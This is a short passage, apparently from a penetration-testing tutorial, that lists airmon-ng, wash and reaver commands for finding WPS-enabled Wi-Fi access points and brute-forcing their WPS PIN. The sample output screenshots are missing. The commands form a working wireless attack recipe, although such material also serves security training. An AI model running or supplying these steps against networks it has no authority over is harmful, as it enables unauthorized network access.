Let's perform the following steps:
- We start our interface in monitor mode by using the following command:
airmon-ng start wlan0
- Then we need to find the networks with WPS enabled. We can do that by using the following command:
wash -i <monitor mode interface> -C
Once you run the preceding command, you will get the following output:

- Now we run reaver by using following command:
reaver -i wlan0mon -b [BSSID] -vv -S -c [AP channel]:
Once you run the preceding command, you will get the following output:

Once it's done, we should see the PIN.